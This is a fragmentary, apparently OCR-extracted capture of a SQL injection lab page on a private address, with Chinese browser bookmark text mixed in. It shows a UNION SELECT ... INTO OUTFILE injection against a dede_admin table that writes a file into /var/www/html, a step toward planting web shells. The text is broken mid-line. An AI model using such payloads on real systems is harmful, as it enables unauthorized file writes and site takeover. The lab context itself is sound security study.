 192.168.1.10/sql/?id=2%20UNI
o blog.scarletborder.cn','b','c','d','e','f','g','h','i','j' INTO OUTFILE '/var/www/html/cute.txt'
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
当前查询语句：SELECT * FROM dede_admin WHERE id=2 UNION SELECT 'hello blog.scarletborder.cn','b','c','d','e','f','g','h','i','j' INTO OUTFILE '/var/www/html/c